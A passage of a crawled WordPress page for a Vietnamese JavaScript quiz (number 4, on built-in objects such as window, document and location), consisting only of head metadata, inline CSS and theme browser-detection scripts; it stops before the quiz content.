

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4
body_size: 24934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Trắc nghiệm Javascript số 4 - Thầy Long Web</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://longnv.name.vn/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png" /><link rel="icon" type="image/png" href="https://longnv.name.vn/wp-content/uploads/2020/11/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trắc nghiệm Javascript số 4 - Thầy Long Web" />
	<meta property="og:description" content="Trắc nghiệm Javascript số 4 giúp luyện công về các đối tượng có sẵn trong js như window, document, location.,.. và tạo các đối tượng mới..." />
	<meta property="og:url" content="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4" />
	<meta property="og:site_name" content="Thầy Long Web" />
	<meta property="article:published_time" content="2021-04-11T03:10:15+00:00" />
	<meta property="article:modified_time" content="2021-04-26T09:52:04+00:00" />
	<meta property="og:image" content="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png" />
	<meta property="og:image:width" content="864" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="qt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="qt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#article","isPartOf":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4"},"author":{"name":"qt","@id":"https://longnv.name.vn/#/schema/person/2234505c04a20cc828545bdce19976b8"},"headline":"Trắc nghiệm Javascript số 4","datePublished":"2021-04-11T03:10:15+00:00","dateModified":"2021-04-26T09:52:04+00:00","mainEntityOfPage":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4"},"wordCount":65,"commentCount":0,"publisher":{"@id":"https://longnv.name.vn/#/schema/person/2234505c04a20cc828545bdce19976b8"},"image":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#primaryimage"},"thumbnailUrl":"https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png","articleSection":["Trắc nghiệm web"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#respond"]}]},{"@type":"WebPage","@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4","url":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4","name":"Trắc nghiệm Javascript số 4 - Thầy Long Web","isPartOf":{"@id":"https://longnv.name.vn/#website"},"primaryImageOfPage":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#primaryimage"},"image":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#primaryimage"},"thumbnailUrl":"https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png","datePublished":"2021-04-11T03:10:15+00:00","dateModified":"2021-04-26T09:52:04+00:00","breadcrumb":{"@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#primaryimage","url":"https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png","contentUrl":"https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png","width":864,"height":448,"caption":"trac-nghiem-javascript-so-4"},{"@type":"BreadcrumbList","@id":"https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://longnv.name.vn/"},{"@type":"ListItem","position":2,"name":"Trắc nghiệm Javascript số 4"}]},{"@type":"WebSite","@id":"https://longnv.name.vn/#website","url":"https://longnv.name.vn/","name":"Thầy Long Web","description":"Lập trình PHP, Javascript, NodeJS, Laravel...","publisher":{"@id":"https://longnv.name.vn/#/schema/person/2234505c04a20cc828545bdce19976b8"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://longnv.name.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://longnv.name.vn/#/schema/person/2234505c04a20cc828545bdce19976b8","name":"qt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://longnv.name.vn/#/schema/person/image/","url":"https://longnv.name.vn/wp-content/uploads/2019/09/logo4.png","contentUrl":"https://longnv.name.vn/wp-content/uploads/2019/09/logo4.png","width":512,"height":512,"caption":"qt"},"logo":{"@id":"https://longnv.name.vn/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Thầy Long Web &raquo; Feed" href="https://longnv.name.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Thầy Long Web &raquo; Comments Feed" href="https://longnv.name.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Thầy Long Web &raquo; Trắc nghiệm Javascript số 4 Comments Feed" href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://longnv.name.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flongnv.name.vn%2Ftrac-nghiem-web%2Ftrac-nghiem-javascript-so-4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://longnv.name.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flongnv.name.vn%2Ftrac-nghiem-web%2Ftrac-nghiem-javascript-so-4&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://longnv.name.vn/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://longnv.name.vn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://longnv.name.vn/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://longnv.name.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://longnv.name.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=618b370f2556e74c489bd6592378277f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%2C900&#038;subset=vietnamese&#038;ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://longnv.name.vn/wp-content/themes/Newspaper/style.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://longnv.name.vn/wp-content/themes/Newspaper/includes/demos/gadgets/demo_style.css?ver=9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://longnv.name.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://longnv.name.vn/wp-json/wp/v2/posts/3856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://longnv.name.vn/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://longnv.name.vn/?p=3856' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/longnv.name.vn\/wp-admin\/","wpRestNonce":"195ddb1cac","wpRestUrl":"https:\/\/longnv.name.vn\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/longnv.name.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.5";
var td_get_template_directory_uri="https:\/\/longnv.name.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdsDateFormat="d\/m\/Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
